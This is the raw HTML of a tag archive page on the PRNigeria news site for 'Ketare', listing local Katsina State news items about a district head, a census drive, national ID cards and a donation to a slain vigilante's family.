:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ketare tag-8219 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ketare</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: ketare</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/09/10/kankara-radda-donation-vigilante/"  rel="bookmark" class="td-image-wrap " title="Kankara Applauds Gov Radda for Cash Donation to Slain Vigilante Head&#8217;s Family" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/09/Screenshot_20230910_142710_WhatsApp.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Kankara Applauds Gov Radda for Cash Donation to Slain Vigilante Head&#8217;s Family" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/09/10/kankara-radda-donation-vigilante/"  rel="bookmark" title="Kankara Applauds Gov Radda for Cash Donation to Slain Vigilante Head&#8217;s Family">Kankara Applauds Gov Radda for Cash Donation to Slain Vigilante Head&#8217;s...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaib/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-10T14:31:58+01:00" >September 10, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/09/10/kankara-radda-donation-vigilante/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/11/04/youths-district-head-ketare/"  rel="bookmark" class="td-image-wrap " title="Youths Commends District Head for Developments in Ketare, Katsina State" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Alhaji Usman Bello Kankara, Kanwan Katsina, District Head of Ketare" title="Youths Commends District Head for Developments in Ketare, Katsina State" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/11/04/youths-district-head-ketare/"  rel="bookmark" title="Youths Commends District Head for Developments in Ketare, Katsina State">Youths Commends District Head for Developments in Ketare, Katsina State</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Abdulaziz Mohammed</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-04T11:58:24+01:00" >November 4, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/11/04/youths-district-head-ketare/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/07/25/census-traditional-ruler-katsina/"  rel="bookmark" class="td-image-wrap " title="CENSUS: Traditional Ruler Mobilises Communities for Enumeration Exercise in Katsina" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/Alhaji-Usman-Bello-Kankara-Kanwan-Katsina-District-Head-of-Ketare.jpeg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Alhaji Usman Bello Kankara, Kanwan Katsina, District Head of Ketare" title="CENSUS: Traditional Ruler Mobilises Communities for Enumeration Exercise in Katsina" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/07/25/census-traditional-ruler-katsina/"  rel="bookmark" title="CENSUS: Traditional Ruler Mobilises Communities for Enumeration Exercise in Katsina">CENSUS: Traditional Ruler Mobilises Communities for Enumeration Exercise in Katsina</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">PRNigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-25T18:37:39+01:00" >July 25, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/07/25/census-traditional-ruler-katsina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/01/29/kukasheka-chief-warrior-katsina/"  rel="bookmark" class="td-image-wrap " title="Ex-Army spokesperson, Kukasheka Becomes &#8216;Chief Warrior&#8217; of Ketare in Katsina" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210129-WA0024.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210129-WA0024.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210129-WA0024.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210129-WA0024.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210129-WA0024.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ex-Army spokesperson, Kukasheka Becomes &#8216;Chief Warrior&#8217; of Ketare in Katsina" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/01/29/kukasheka-chief-warrior-katsina/"  rel="bookmark" title="Ex-Army spokesperson, Kukasheka Becomes &#8216;Chief Warrior&#8217; of Ketare in Katsina">Ex-Army spokesperson, Kukasheka Becomes &#8216;Chief Warrior&#8217; of Ketare in Katsina</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-29T20:33:58+01:00" >January 29, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/01/29/kukasheka-chief-warrior-katsina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/01/12/traditional-ruler-facilitates-id-cards-subjects-katsina/"  rel="bookmark" class="td-image-wrap " title="Traditional Ruler Facilitates National ID Cards for Subjects in Katsina" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210112-WA0007.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210112-WA0007.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210112-WA0007.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210112-WA0007.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Traditional Ruler Facilitates National ID Cards for Subjects in Katsina" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/01/12/traditional-ruler-facilitates-id-cards-subjects-katsina/"  rel="bookmark" title="Traditional Ruler Facilitates National ID Cards for Subjects in Katsina">Traditional Ruler Facilitates National ID Cards for Subjects in Katsina</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Abdulaziz Mohammed</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-12T16:54:24+01:00" >January 12, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/01/12/traditional-ruler-facilitates-id-cards-subjects-katsina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
